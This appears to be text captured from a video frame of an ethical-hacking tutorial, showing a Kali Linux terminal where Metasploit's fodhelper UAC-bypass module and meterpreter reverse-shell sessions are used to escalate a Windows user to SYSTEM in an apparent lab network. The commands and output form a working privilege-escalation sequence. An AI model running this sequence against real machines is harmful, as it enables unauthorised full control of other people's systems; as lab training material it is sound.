 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 04:43
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) >